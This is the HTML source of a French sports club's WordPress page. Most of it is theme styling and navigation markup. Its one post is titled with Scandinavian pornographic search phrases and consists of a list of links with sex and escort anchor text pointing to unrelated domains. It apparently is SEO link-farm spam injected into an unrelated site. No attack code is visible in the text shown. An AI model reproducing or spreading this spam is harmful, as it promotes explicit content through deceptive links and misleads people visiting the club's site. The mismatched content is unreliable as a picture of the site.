.menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CPoppins%3A600%2C&#038;display=fallback&#038;ver=4.1.5' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://ascl-lh.fr/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.1.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ascl-lh.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://ascl-lh.fr/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-715-css' href='https://ascl-lh.fr/wp-content/uploads/elementor/css/post-715.css?ver=1717622475' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='elementor-post-293-css' href='https://ascl-lh.fr/wp-content/uploads/elementor/css/post-293.css?ver=1717622476' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ascl-lh.fr/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://ascl-lh.fr/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.13.4" id="font-awesome-4-shim-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/ascl-lh.fr\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3713&search_query&page_uri=L2dyYXRpcy13ZWItc2V4LWdyYXRpcy1kYW5zay1wb3Juby1oZWxlbmUtcmFzay10b3BwbG9zLWh0dHAtYWJjLXN0YXJ0c2lkZW4","keepOnlineRequestUrl":"https:\/\/ascl-lh.fr\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3713&search_query&page_uri=L2dyYXRpcy13ZWItc2V4LWdyYXRpcy1kYW5zay1wb3Juby1oZWxlbmUtcmFzay10b3BwbG9zLWh0dHAtYWJjLXN0YXJ0c2lkZW4","option":{"dntEnabled":false,"cacheCompatibility":false}};
</script>
<script src="https://ascl-lh.fr/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.5.7" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://ascl-lh.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://ascl-lh.fr/wp-json/wp/v2/posts/3713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ascl-lh.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ascl-lh.fr/gratis-web-sex-gratis-dansk-porno-helene-rask-topplos-http-abc-startsiden" />
<link rel='shortlink' href='https://ascl-lh.fr/?p=3713' />
<link rel="alternate" type="application/json+oembed" href="https://ascl-lh.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fascl-lh.fr%2Fgratis-web-sex-gratis-dansk-porno-helene-rask-topplos-http-abc-startsiden" />
<link rel="alternate" type="text/xml+oembed" href="https://ascl-lh.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fascl-lh.fr%2Fgratis-web-sex-gratis-dansk-porno-helene-rask-topplos-http-abc-startsiden&#038;format=xml" />
<!-- Analytics by WP Statistics v14.1.2 - https://wp-statistics.com/ -->
<link rel="pingback" href="https://ascl-lh.fr/xmlrpc.php">
<meta name="generator" content="Elementor 3.13.4; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--270x270.jpg" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-3713 single-format-standard ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.1.5 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-715">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Aller au contenu">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-3 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
							</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Menu principal</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Navigation du site" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://ascl-lh.fr/" class="menu-link">Accueil</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://ascl-lh.fr/basket" class="menu-link">Basket</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ascl-lh.fr/gym" class="menu-link">Gym</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4336"><a href="https://ascl-lh.fr/gym-douce-etirement-posturaux-relaxation" class="menu-link">Gym Douce-Etirement Posturaux-Relaxation</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://ascl-lh.fr/modernjazz" class="menu-link">Modern’Jazz</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://ascl-lh.fr/pilate" class="menu-link">Pilates</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ascl-lh.fr/evenements" class="menu-link">Événements</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ascl-lh.fr/contact" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3713 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3713" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Gratis web sex gratis dansk porno &#038; helene rask toppløs http abc startsiden</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://ascl-lh.fr/category/uncategorized">Uncategorized</a></span> / Par <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Voir toutes les publications de ASCL"
				href="https://ascl-lh.fr/author/ascl" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				ASCL			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/22/lady-boy-porn-thai-massasje-i-stavanger-real-escort-sex-videos-sex-telefon-norge/">Kontaktannonser</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Eskilstuna</a></li>
<li class="relrel"><a href="https://bluedivine.co.uk/qutam-hvordan-komme-over-kj-rlighetssorg-h-nefoss-shilov/">Norsk threesome</a></li>
<li class="relrel"><a href="https://guangzhou.institute/cuckold-clean-up-dogging-videos-sex-kate-kvinner-vibrerende-egg-fjern/">Frederiksberg</a></li>
<li class="relrel"><a href="https://wingspans.co.ke/sofia-escort-girls-privat-massasje-oslo-sno-teen-sex-nepali-randi-chikeko-video/">Nakenbilder</a></li>
<li class="relrel"><a href="https://rloan.in/2022/05/04/pornosex-bilder-av-nakne-norske-jenter-escorte-bangkok-sex-sandefjord/">Orgy</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/08/02/porno-norwegia-gratis-sex-film-skrik-o-ring-verdener-heteste-pornostjerner/">Chatroulette</a></li>
<li class="relrel"><a href="https://drivemays.com/shemsle-escort-dao-thaimassasje-jenna-jameson-videos-escorts-bergen/">Anal sex</a></li>
<li class="relrel"><a href="https://kapoortrading.com/escort-sex-guide-real-escort-oslo-norske-amator-porno-knulle-i-bergen/uncategorized/">Swinger</a></li>
